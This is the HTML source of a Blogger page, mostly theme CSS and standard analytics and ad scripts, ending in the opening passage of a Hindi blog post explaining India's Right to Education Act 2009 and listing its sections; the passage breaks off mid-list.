#break-section .widget > .widget-title > h3 {
width: 10px;
height: 30px;
overflow: hidden;
}
.ticker-widget .post-tag {
display: none;
}
.ticker-widget .owl-nav {
display: none;
}
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 10px;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 180px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
/* WhatsApp Popup Styles */
.whatsapp-popup-overlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
z-index: 999999;
animation: fadeIn 0.3s ease-in-out;
}
.whatsapp-popup-overlay.active {
display: flex;
justify-content: center;
align-items: center;
}
.whatsapp-popup-container {
background: #ffffff;
border-radius: 15px;
max-width: 400px;
width: 90%;
padding: 0;
box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
position: relative;
animation: slideUp 0.4s ease-out;
overflow: hidden;
}
.whatsapp-close-btn {
position: absolute;
top: 10px;
right: 10px;
background: rgba(255, 255, 255, 0.9);
border: none;
width: 30px;
height: 30px;
border-radius: 50%;
cursor: pointer;
z-index: 10;
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #333;
transition: all 0.3s ease;
}
.whatsapp-close-btn:hover {
background: #f0f0f0;
transform: rotate(90deg);
}
.whatsapp-popup-header {
background: linear-gradient(135deg, #25D366, #128C7E);
padding: 30px 20px;
text-align: center;
color: white;
}
.whatsapp-icon {
font-size: 50px;
margin-bottom: 10px;
animation: bounce 1s infinite;
}
.whatsapp-popup-header h3 {
margin: 0;
font-size: 22px;
font-weight: 600;
}
.whatsapp-popup-body {
padding: 25px 20px;
text-align: center;
color: #333;
}
.whatsapp-popup-body p {
margin: 10px 0;
font-size: 15px;
line-height: 1.6;
}
.whatsapp-popup-footer {
padding: 0 20px 25px;
text-align: center;
}
.whatsapp-join-btn {
display: inline-block;
background: #25D366;
color: white;
padding: 14px 30px;
border-radius: 50px;
text-decoration: none;
font-size: 16px;
font-weight: 600;
transition: all 0.3s ease;
box-shadow: 0 4px 15px rgba(37, 211, 102, 0.3);
}
.whatsapp-join-btn:hover {
background: #128C7E;
transform: translateY(-2px);
box-shadow: 0 6px 20px rgba(37, 211, 102, 0.4);
color: white;
}
.whatsapp-join-btn i {
margin-right: 8px;
font-size: 18px;
}
@keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}
@keyframes slideUp {
from {
transform: translateY(50px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
@keyframes bounce {
0%, 100% { transform: translateY(0); }
50% { transform: translateY(-10px); }
}
@media (max-width: 480px) {
.whatsapp-popup-container {
width: 95%;
max-width: 350px;
}
.whatsapp-popup-header h3 {
font-size: 18px;
}
.whatsapp-icon {
font-size: 40px;
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:poppins;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
 
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfEpfbmlCaqICUpqOcdDpSBR354QSfgBbMBPsfdUgQtUbnt89pjrGVgnjFb-4vBKoXULQKwWKKRn4EuRY-HOHMe9a1TfdBV4_wc7QpKEOVGLTMsnU2HiPU-I7qJNHJsnVB8ThKSKfSwWo/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Times&family=Baloo+Bhai+2&family=Aref+Ruqaa&family=Arya&family=Farsan&family=Rasa&family=Noticia+Text&family=Dancing+Script&family=Sahitya"></head>
<body class='item'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0DLNDNT1DV'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DLNDNT1DV');
</script>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Hot Posts
</h3>
</div>
<div class='widget-content'>
6/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.studypointandcareer.com/'>
<img alt='Study Point and Career' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXzgG4KVLBAWzsol6N0tUh09uIm0X14LEPTm1LvDmdMJTlZ4iUrrLN2l0IjdmDa4db_IoXLcZIEI9YHsCDhORb68RRRKpyTg-vBAcgU3ltinFyABTukXrKDN7vdkrdFAh-kaRVL-9A5HG-yDBNUv7urz5sToWxKmfB_jlojk4lNh4YpZJ3SfVbU4CRb6U=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/BLOG?&max-results=5' role='menuitem'>BLOG</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/JOB?&max-results=5' role='menuitem'>JOB</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SYLLABUS?&max-results=5' role='menuitem'>SYLLABUS</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/VYAPAM?&max-results=5' role='menuitem'>VYAPAM</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SSC?&max-results=5' role='menuitem'>SSC</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/RAIPUR?&max-results=5' role='menuitem'>RAIPUR</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CHHATTISGARH?&max-results=5' role='menuitem'>CHHATTISGARH</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CAREER?&max-results=5' role='menuitem'>CAREER</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.studypointandcareer.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html"
  },
  "headline": "श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009- RTE Act 2009 in Hindi","description": "RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 इस प&#2379;स&#2381;ट म&#2375;&#2306; हम आपक&#2375; ल&#2367;ए ल&#2375;कर आय&#2375; ह&#2376;&#2306;&#160; RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;य...","datePublished": "2022-06-29T12:39:00+05:30",
  "dateModified": "2023-10-28T19:04:32+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w1200-h630-p-k-no-nu/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tukesh Verma"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.studypointandcareer.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.studypointandcareer.com/search/label/BLOG'>BLOG</a><em class='delimiter'></em><span class='current'>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009- RTE Act 2009 in Hindi</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.studypointandcareer.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "BLOG",
                    "@id": "https://www.studypointandcareer.com/search/label/BLOG"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009- RTE Act 2009 in Hindi",
                    "@id": "https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009- RTE Act 2009 in Hindi
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/18081681863595232064' target='_blank' title='Tukesh Verma'>Tukesh Verma</a></span>
<span class='post-date published' datetime='2022-06-29T12:39:00+05:30'>29 June</span>
</div>
<div class='post-body post-content' id='post-body'>
<div id='seoneurons-target'>
<h2 style="text-align: left;"><span style="color: #2b00fe;">RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009</span></h2><p>इस प&#2379;स&#2381;ट म&#2375;&#2306; हम आपक&#2375; ल&#2367;ए ल&#2375;कर आय&#2375; ह&#2376;&#2306;&nbsp;<b>RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 </b>स&#2375; ज&#2369;ड़&#2368; क&#2369;छ महत&#2381;वप&#2370;र&#2381;ण ज&#2366;नक&#2366;र&#2368; ज&#2376;स&#2375; क&#2368;&nbsp;<a href="https://eduportal.cg.nic.in/rte/">RTE</a> Act 2009 क&#2381;य&#2366; ह&#2376; ?<b>&nbsp;RTE Act क&#2366; फ&#2369;ल फ&#2377;र&#2381;म क&#2381;य&#2366; ह&#2376;&#2306;</b> और&nbsp;RTE Act 2009 म&#2375;&#2306; कब क&#2367;स द&#2367;न ल&#2366;ग&#2369; ह&#2369;आ थ&#2366;?&nbsp;RTE Act 2009 क&#2375; क&#2381;य&#2366; उद&#2375;श&#2381;य ह&#2376;&#2306; और&nbsp;श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 क&#2366; इत&#2367;ह&#2366;स क&#2381;य&#2366; ह&#2376;&#2306;&#2404;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/s1280/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 क&#2368; प&#2370;र&#2368; ज&#2366;नक&#2366;र&#2368;" border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg" title="RTE Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 क&#2368; प&#2370;र&#2368; ज&#2366;नक&#2366;र&#2368;" width="320" /></a></div><p>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 स&#2375; ज&#2369;ड&#2368; इन सभ&#2368; ब&#2367;न&#2381;द&#2369;ओ क&#2368; ज&#2366;नक&#2366;र&#2368; व&#2367;स&#2381;त&#2366;र प&#2370;र&#2381;वक न&#2368;च&#2375; द&#2367;य&#2366; गय&#2366; ह&#2376; आपक&#2375; ज&#2366;नक&#2366;र&#2368; क&#2375; ल&#2367;ए बत&#2366; क&#2368;&nbsp;<u><b>RTE Act 2009</b></u> स&#2375; ज&#2369;ड़&#2375; कई प&#2381;रश&#2381;न स&#2375;ट&#2381;रल गवर&#2381;म&#2375;&#2306;ट क&#2375; पर&#2368;क&#2381;ष&#2366; म&#2375;&#2306; कई ब&#2366;र प&#2370;छ&#2375; ज&#2366; च&#2369;क&#2375; ह&#2376;&#2306; ज&#2376;स&#2375; क&#2368;&nbsp;<b>RTE Act 2009 कब ल&#2366;ग&#2369; ह&#2369;आ थ&#2366;</b>&nbsp;RTE Act 2009 क&#2375; क&#2381;य&#2366; उद&#2381;द&#2375;श&#2381;य ह&#2376;&#2306; |&nbsp;</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- RTE Act 2009 in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="4354520623"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script>  <p>&#8220;हर घर म&#2375;&#2306; ह&#2379; स&#2366;क&#2381;षरत&#2366; क&#2366; व&#2366;स, तभ&#2368; त&#2379; ह&#2379;ग&#2366; द&#2375;श क&#2366; व&#2367;क&#2366;स&#8221; क&#2367;स&#2368; भ&#2368; व&#2367;कस&#2367;त य&#2366; व&#2367;क&#2366;सश&#2368;ल द&#2375;श क&#2368; सबस&#2375; बड़&#2368; त&#2366;कत ह&#2379;त&#2375; ह&#2376; उस द&#2375;श क&#2375; य&#2369;व&#2366; और बच&#2381;च&#2375;&#2404; इसल&#2367;ए भ&#2366;रत म&#2375;&#2306; श&#2367;क&#2381;ष&#2366; क&#2375; व&#2367;क&#2366;स क&#2375; ल&#2367;ए RTE Act य&#2366;न&#2367; र&#2366;इट ट&#2370; एज&#2369;क&#2375;शन एक&#2381;ट ल&#2366;य&#2366; गय&#2366;&#2404; RTE Act क&#2375; तहत 6-14 वर&#2381;ष तक क&#2368; आय&#2369; व&#2366;ल&#2375; बच&#2381;च&#2379;&#2306; क&#2379; न&#2367;&#2307;श&#2369;ल&#2381;क व अन&#2367;व&#2366;र&#2381;य श&#2367;क&#2381;ष&#2366; क&#2375; ल&#2367;ए क़&#2366;न&#2370;न&#2368; अध&#2367;क&#2366;र प&#2381;र&#2366;प&#2381;त ह&#2376;&#2404; पर बह&#2369;त ह&#2368; कम ल&#2379;ग ह&#2379;&#2306;ग&#2375; ज&#2367;न&#2381;ह&#2375;&#2306; &#8216;श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009&#8217; (<a href="https://eduportal.cg.nic.in/rte/">RTE</a> Act 2009 in Hindi) क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; व&#2367;स&#2381;त&#2371;त ज&#2366;नक&#2366;र&#2368; ह&#2379;ग&#2368;&#2404;</p><h3 style="text-align: left;">RTE Act 2009 क&#2375; 38 अन&#2369;च&#2381;छ&#2375;द</h3><p></p><ul style="text-align: left;"><li>स&#2306;क&#2381;ष&#2367;प&#2381;त न&#2366;म और व&#2367;स&#2381;त&#2366;र</li><li>पर&#2367;भ&#2366;ष&#2366;</li><li>न&#2367;&#2307;श&#2369;ल&#2381;क और अन&#2367;व&#2366;र&#2381;य श&#2367;क&#2381;ष&#2366;</li><li>प&#2381;रव&#2375;श न&#2366; द&#2367;ए गए ब&#2366;लक&#2379;&#2306; क&#2379; य&#2366; ज&#2367;न&#2381;ह&#2379;&#2306;न&#2375; प&#2381;र&#2366;थम&#2367;क श&#2367;क&#2381;ष&#2366; प&#2370;र&#2368; नह&#2368;&#2306; क&#2368; ह&#2376; क&#2375; ल&#2367;ए व&#2367;श&#2375;ष उपब&#2306;ध</li><li>अन&#2381;य व&#2367;द&#2381;य&#2366;लय म&#2375;&#2306; स&#2381;थ&#2366;न&#2366;&#2306;तरण क&#2366; अध&#2367;क&#2366;र</li><li>र&#2366;ज&#2381;य सरक&#2366;र&#2379;&#2306; और स&#2381;थ&#2366;न&#2368;य पद&#2366;ध&#2367;क&#2366;र&#2367;य&#2379;&#2306; क&#2379; व&#2367;द&#2381;य&#2366;लय स&#2381;थ&#2366;प&#2367;त करन&#2375; क&#2375; कर&#2381;तव&#2381;य</li><li>व&#2367;त&#2381;त&#2368;य तथ&#2366; अन&#2381;य 